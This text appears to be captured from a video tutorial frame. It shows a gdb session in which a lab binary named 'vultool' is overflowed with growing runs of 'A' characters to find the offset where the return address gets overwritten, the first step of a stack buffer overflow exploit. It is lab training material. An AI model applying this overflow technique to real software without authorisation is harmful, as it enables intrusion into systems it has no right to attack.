 attacker@bt:/home/vid_tut/aslr
(gdb) run `perl -e 'print "A"x266'`
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x266'`
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
(gdb) run `perl -e 'print "A"x267'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x267'`
Program received signal SIGSEGV, Segmentation fault.
0x080484c4 in main ()
(gdb) run `perl -e 'print "A"x268'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x268'`
Program received signal SIGSEGV, Segmentation fault.
0x080484c4 in main ()
(gdb) run `perl -e 'print "A"x269'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x269'`
Program received signal SIGSEGV, Segmentation fault.
0x08048443 in frame_dummy ()
(gdb) run `perl -e 'print "A"x270'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x270'`
Program received signal SIGSEGV, Segmentation fault.
0x08044141 in ?? ()
(gdb) run `perl -e 'print "A"x271'`
The program being debugged has been started already.
Start it from the beginning? (y or n)